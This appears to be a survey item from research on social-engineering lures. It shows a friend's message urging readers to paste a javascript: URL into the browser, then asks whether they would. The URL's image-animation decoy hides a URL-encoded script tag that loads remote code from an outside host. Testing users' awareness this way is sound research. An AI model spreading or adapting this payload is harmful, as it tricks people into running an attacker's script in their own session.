 Read the message from your close friend on a social network.
I have a magic. Input the following into the address bar.
It will surprise you.
javascript:r=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6;
y3=.24; x4=300; y4=200; x5=300; y5=200; di=document.images;
dil=di.length; function a(){for(i=0; i-dil; i++)
{dis=di[ i ].style; dis.position=′absolute′;
dis.left=math.sin(r*x1+i*x2+x3)*x4+x5;
dis.top=math.cos(r*y1+i*y2+y3)*y4+y5}r++};
setinterval(′a()′,5);
document.body.innnerHTML+="%3c%73cr%69pt%73rc=′
%68%74%74p://%69%71.cn/a.j%73/%3e"; void 0;
Question: Will you input the line into address bar or not?
- Yes
- No
Comment (Specify why you choose yes or no):